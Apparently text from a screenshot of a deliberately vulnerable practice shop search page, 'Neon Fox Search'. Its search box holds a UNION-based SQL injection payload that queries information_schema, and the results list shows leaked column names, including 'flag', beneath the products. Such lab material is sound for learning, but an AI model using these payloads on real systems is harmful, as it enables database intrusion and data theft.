 🦊 Neon Fox Search
Find products across the galaxy. (Totally safe... right?)
%' UNION SELECT null, column_name, null FROM information_schema.columns WHERE table_name Search
ID Name Price
1 Neon Fox Plush 24.99
2 Cyber Tailcoat 129.00
3 Photon Katana 399.99
4 Hologram Snacks 5.99
5 Vanta Hoodie 69.00
6 Foxfire Keycap Set 89.00
None flag None
None id None